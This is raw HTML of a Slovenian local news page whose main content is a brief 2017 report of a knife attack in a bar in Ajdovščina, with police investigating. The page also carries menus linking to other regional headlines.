                <div class="td-module-thumb"><a href="https://go-portal.si/tvoja-edinstvenost-je-tvoja-najvecja-moc-foto/" rel="bookmark" title="&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2024/11/Znanih-je-deset-nominirank-za-inzenirko-leta-2024-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2024/11/Znanih-je-deset-nominirank-za-inzenirko-leta-2024-218x150.png 218w, https://go-portal.si/wp-content/uploads/2024/11/Znanih-je-deset-nominirank-za-inzenirko-leta-2024-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/tvoja-edinstvenost-je-tvoja-najvecja-moc-foto/" rel="bookmark" title="&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto">&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/novogoriska-lisicka-do-veleslalomskega-rezultata-kariere-v-kranjski-gori/" rel="bookmark" title="Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-713x486.jpg 713w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/novogoriska-lisicka-do-veleslalomskega-rezultata-kariere-v-kranjski-gori/" rel="bookmark" title="Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori">Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/desetici-aneja-dopliharja-v-kanadi/" rel="bookmark" title="Desetici parakolesarja Aneja Dopliharja v Kanadi"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2021/08/Anej-Doplihar-2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2021/08/Anej-Doplihar-2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2021/08/Anej-Doplihar-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Desetici parakolesarja Aneja Dopliharja v Kanadi"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/desetici-aneja-dopliharja-v-kanadi/" rel="bookmark" title="Desetici parakolesarja Aneja Dopliharja v Kanadi">Desetici parakolesarja Aneja Dopliharja v Kanadi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/luka-bozic-na-vltavi-v-pragi-pokoril-konkurenco/" rel="bookmark" title="Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2018/09/Luka-Božič2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2018/09/Luka-Božič2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2018/09/Luka-Božič2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/luka-bozic-na-vltavi-v-pragi-pokoril-konkurenco/" rel="bookmark" title="Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco">Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/eva-pavlovic-mori-z-reprezentanco-v-zlato-evropsko-ligo-in-na-euro/" rel="bookmark" title="Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem pa v Turčijo"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2022/04/Eva-Pavlovic-Mori-Foto-OZS1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2022/04/Eva-Pavlovic-Mori-Foto-OZS1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2022/04/Eva-Pavlovic-Mori-Foto-OZS1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem pa v Turčijo"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/eva-pavlovic-mori-z-reprezentanco-v-zlato-evropsko-ligo-in-na-euro/" rel="bookmark" title="Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem pa v Turčijo">Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_697b5db92c345" data-td_block_id="td_uid_6_697b5db92c345"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_697b5db92c345" data-td_block_id="td_uid_6_697b5db92c345"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5354"><a href="https://go-portal.si/rubrika/kronika/">Kronika</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_697b5db92ce7d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_697b5db92ce7d" ><script>var block_td_uid_7_697b5db92ce7d = new tdBlock();
block_td_uid_7_697b5db92ce7d.id = "td_uid_7_697b5db92ce7d";
block_td_uid_7_697b5db92ce7d.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1520","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_697b5db92ce7d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_697b5db92ce7d_rand","tdc_css_class_style":"td_uid_7_697b5db92ce7d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_697b5db92ce7d.td_column_number = "3";
block_td_uid_7_697b5db92ce7d.block_type = "td_block_mega_menu";
block_td_uid_7_697b5db92ce7d.post_count = "5";
block_td_uid_7_697b5db92ce7d.found_posts = "1268";
block_td_uid_7_697b5db92ce7d.header_color = "";
block_td_uid_7_697b5db92ce7d.ajax_pagination_infinite_stop = "";
block_td_uid_7_697b5db92ce7d.max_num_pages = "254";
tdBlocksArray.push(block_td_uid_7_697b5db92ce7d);
</script><div id=td_uid_7_697b5db92ce7d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/nasli-bombo-iz-2-svetovne-vojne/" rel="bookmark" title="Našli bombo iz 2 svetovne vojne!"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Našli bombo iz 2 svetovne vojne!"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/nasli-bombo-iz-2-svetovne-vojne/" rel="bookmark" title="Našli bombo iz 2 svetovne vojne!">Našli bombo iz 2 svetovne vojne!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/zaseg-droge-na-mejnem-prehodu/" rel="bookmark" title="Zaseg droge na mejnem prehodu"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zaseg droge na mejnem prehodu"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/zaseg-droge-na-mejnem-prehodu/" rel="bookmark" title="Zaseg droge na mejnem prehodu">Zaseg droge na mejnem prehodu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/katastrofalni-pozari-evakuacija-20-tisoc-ljudi-in-vsaj-18-smrtnih-zrtev-video/" rel="bookmark" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.46.38-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.46.38-218x150.png 218w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.46.38-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/katastrofalni-pozari-evakuacija-20-tisoc-ljudi-in-vsaj-18-smrtnih-zrtev-video/" rel="bookmark" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO">Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/prehiteval-pred-delovno-zaporo-trcil-v-tovornjak-od-katerega-ga-ja-odbilo-na-betonsko-zascitno-ograjo/" rel="bookmark" title="Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja odbilo na betonsko zaščitno ograjo"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png 218w, https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja odbilo na betonsko zaščitno ograjo"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prehiteval-pred-delovno-zaporo-trcil-v-tovornjak-od-katerega-ga-ja-odbilo-na-betonsko-zascitno-ograjo/" rel="bookmark" title="Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja odbilo na betonsko zaščitno ograjo">Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/osebno-vozilo-prevrnilo-na-streho/" rel="bookmark" title="Osebno vozilo prevrnilo na streho&#8230;"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osebno vozilo prevrnilo na streho&#8230;"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/osebno-vozilo-prevrnilo-na-streho/" rel="bookmark" title="Osebno vozilo prevrnilo na streho&#8230;">Osebno vozilo prevrnilo na streho&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_697b5db92ce7d" data-td_block_id="td_uid_7_697b5db92ce7d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_697b5db92ce7d" data-td_block_id="td_uid_7_697b5db92ce7d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5355"><a href="https://go-portal.si/rubrika/vas-glas/">Vaš Glas</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_697b5db92d727_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_697b5db92d727" ><script>var block_td_uid_8_697b5db92d727 = new tdBlock();
block_td_uid_8_697b5db92d727.id = "td_uid_8_697b5db92d727";
block_td_uid_8_697b5db92d727.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1521","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_8_697b5db92d727_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_697b5db92d727_rand","tdc_css_class_style":"td_uid_8_697b5db92d727_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_697b5db92d727.td_column_number = "3";
block_td_uid_8_697b5db92d727.block_type = "td_block_mega_menu";
block_td_uid_8_697b5db92d727.post_count = "5";
block_td_uid_8_697b5db92d727.found_posts = "163";
block_td_uid_8_697b5db92d727.header_color = "";
block_td_uid_8_697b5db92d727.ajax_pagination_infinite_stop = "";
block_td_uid_8_697b5db92d727.max_num_pages = "33";
tdBlocksArray.push(block_td_uid_8_697b5db92d727);
</script><div id=td_uid_8_697b5db92d727 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/forum-sao-paolo-in-kulturna-vojna-v-cerknem/" rel="bookmark" title="FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/04/sao-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/04/sao-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/04/sao-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/forum-sao-paolo-in-kulturna-vojna-v-cerknem/" rel="bookmark" title="FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM">FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/edvard-kadic-ne-gre-za-leve-ali-desne-gre-za-nore-in-normalne/" rel="bookmark" title="Edvard Kadič: Ne gre za leve ali desne, gre za nore in normalne"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Edvard-Kadic1-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/02/Edvard-Kadic1-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/02/Edvard-Kadic1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Edvard Kadič: Ne gre za leve ali desne, gre za nore in normalne"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/edvard-kadic-ne-gre-za-leve-ali-desne-gre-za-nore-in-normalne/" rel="bookmark" title="Edvard Kadič: Ne gre za leve ali desne, gre za nore in normalne">Edvard Kadič: Ne gre za leve ali desne, gre za nore&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/igor-omerza-gost-goriskih-vecerov/" rel="bookmark" title="Igor Omerza gost Goriških večerov"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Igor-Omerza3-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/02/Igor-Omerza3-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/02/Igor-Omerza3-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Igor Omerza gost Goriških večerov"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/igor-omerza-gost-goriskih-vecerov/" rel="bookmark" title="Igor Omerza gost Goriških večerov">Igor Omerza gost Goriških večerov</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/dr-anze-logar-prenehati-z-delitvami-in-poiskati-pot-dialoga/" rel="bookmark" title="Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Anze-Logar-Foto-FB-Anze-Logar-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/01/Anze-Logar-Foto-FB-Anze-Logar-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/01/Anze-Logar-Foto-FB-Anze-Logar-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/dr-anze-logar-prenehati-z-delitvami-in-poiskati-pot-dialoga/" rel="bookmark" title="Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga">Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/lojze-peterle-in-joze-mozina-gosta-pogovornega-vecera-v-kobaridu/" rel="bookmark" title="Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Pogovorni-vecer-Kobarid-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/01/Pogovorni-vecer-Kobarid-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/01/Pogovorni-vecer-Kobarid-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/lojze-peterle-in-joze-mozina-gosta-pogovornega-vecera-v-kobaridu/" rel="bookmark" title="Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu">Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_697b5db92d727" data-td_block_id="td_uid_8_697b5db92d727"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_697b5db92d727" data-td_block_id="td_uid_8_697b5db92d727"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://go-portal.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://go-portal.si/">Doma</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ogled vseh prispevkov v Goriška 24" class="entry-crumb" href="https://go-portal.si/rubrika/goriska-24/">Goriška 24</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">V gostinskem lokalu v Ajdovščini napad z nožem: JAVIL SE JE SAM</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1956" class="post-1956 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-goriska-24" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">V gostinskem lokalu v Ajdovščini napad z nožem: JAVIL SE JE SAM</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-10-06T15:30:03+00:00" >6. oktobra, 2017</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgo-portal.si%2Fv-gostinskem-lokalu-v-ajdovscini-napad-z-nozem-javil-se-je-sam%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Delite na Facebooku</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=V+gostinskem+lokalu+v+Ajdov%C5%A1%C4%8Dini+napad+z+no%C5%BEem%3A+JAVIL+SE+JE+SAM&url=https%3A%2F%2Fgo-portal.si%2Fv-gostinskem-lokalu-v-ajdovscini-napad-z-nozem-javil-se-je-sam%2F&via=GoPortalSi"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Deli na Twitterju</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://go-portal.si/v-gostinskem-lokalu-v-ajdovscini-napad-z-nozem-javil-se-je-sam/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://go-portal.si/v-gostinskem-lokalu-v-ajdovscini-napad-z-nozem-javil-se-je-sam/&amp;media=https://go-portal.si/wp-content/uploads/2017/10/Policija1.jpg&description=V+gostinskem+lokalu+v+Ajdov%C5%A1%C4%8Dini+napad+z+no%C5%BEem%3A+JAVIL+SE+JE+SAM" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=V+gostinskem+lokalu+v+Ajdov%C5%A1%C4%8Dini+napad+z+no%C5%BEem%3A+JAVIL+SE+JE+SAM%20-%20https%3A%2F%2Fgo-portal.si%2Fv-gostinskem-lokalu-v-ajdovscini-napad-z-nozem-javil-se-je-sam%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><figure><a href="https://go-portal.si/wp-content/uploads/2017/10/Policija1.jpg" data-caption="Foto: Pixabay"><img width="696" height="464" class="entry-thumb td-modal-image" src="https://go-portal.si/wp-content/uploads/2017/10/Policija1.jpg" srcset="https://go-portal.si/wp-content/uploads/2017/10/Policija1.jpg 900w, https://go-portal.si/wp-content/uploads/2017/10/Policija1-300x200.jpg 300w, https://go-portal.si/wp-content/uploads/2017/10/Policija1-768x512.jpg 768w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Policija"/></a><figcaption class="wp-caption-text">Foto: Pixabay</figcaption></figure></div>
        <div id="fb-root"></div>
<p><strong>Sinoči, nekaj po 20. uri je v gostinskem lokalu v Ajdovščini prišlo do napada z nožem. Po podatkih Policijske uprave Nova Gorica naj bi osumljeni 29-letni moški napadel 28-letnega moškega in ga zabodel v ledveni predel.</strong> <strong>Policija napad še preiskuje. Več naj bi bilo znanega v prihodnjih dneh.</strong></p>
<blockquote><p>Policija je o dogodku obvestila preiskovalnega sodnika in pristojno tožilstvo v Novi Gorici, ki usmerja predkazenski postopek.</p></blockquote>
<figure id="attachment_1958" aria-describedby="caption-attachment-1958" style="width: 853px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="size-full wp-image-1958" src="https://go-portal.si/wp-content/uploads/sites/24/2017/10/Napad-nož2.jpg" alt="" width="853" height="569" srcset="https://go-portal.si/wp-content/uploads/2017/10/Napad-nož2.jpg 853w, https://go-portal.si/wp-content/uploads/2017/10/Napad-nož2-300x200.jpg 300w, https://go-portal.si/wp-content/uploads/2017/10/Napad-nož2-768x512.jpg 768w" sizes="(max-width: 853px) 100vw, 853px" /><figcaption id="caption-attachment-1958" class="wp-caption-text">Foto: Pixabay (fotografija je simbolična)</figcaption></figure>
